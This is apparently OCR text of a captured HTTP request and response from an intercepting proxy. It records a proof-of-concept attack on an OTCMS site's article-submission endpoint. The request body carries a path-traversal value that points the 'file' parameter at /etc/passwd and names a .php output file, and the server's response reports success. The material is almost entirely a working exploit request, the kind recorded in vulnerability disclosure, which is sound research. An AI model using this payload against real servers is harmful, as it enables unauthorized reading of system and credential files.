 Go
Cancel
<
>
Target: http://otcms
Request
Raw
Params
Headers
Hex
POST /usersNews_deal.php?mudi=deal HTTP/1.1
Host: otcms
Content-Length: 647
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://otcms
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://otcms/usersCenter.php?mudi=addNews
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=g4ssto4ubt9q5gcvcdp48kl0o2; AMytS_userID=1; AMytS_username=1234;
AMytS_userInfo=
Connection: close
backURL=http%3A%2F%2Fotcms%2FusersCenter.php%3Fmudi%3DaddNews&dataID=0&isScore1=1&isScore2=1&isScore3=0
&score1Name=%E7%BB%8F%E9%AA%8C%E5%80%BC&score2Name=%E7%BD%91%E9%92%9B%E5%B8%81&score3Name
=&infoScore1=10&infoScore2=10&infoScore3=10&theme=1111111&source=%E7%BD%91%E9%92%9B%E7%A7%91%E6%8A%
80&writer=1234&typeStr=%2C12%2C&content=%3Cp%3E%0D%0A%0911111111hhhhhh%0D%0A%3C%2Fp%3E&infoFileDir=u
pFiles%2FinfoImg%2F&upImgStr=&pageNum=50000&themeKey=123123&contentKey=11231231212312312312 3123&img=&isChe
ckUser=0&score1=&score2=&score3=&cutScore1=&cutScore2=&cutScore3=&file=../../../../../../../../../../../../../etc/passwd&isR
enameFile=1&fileName=1.php
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 23 Feb 2023 03:22:33 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 175
<script language="javascript" type="text/javascript">
alert("发表文章成功。\n");document.location.href="usersCenter.php?mudi=newsManage&page=0";
</script>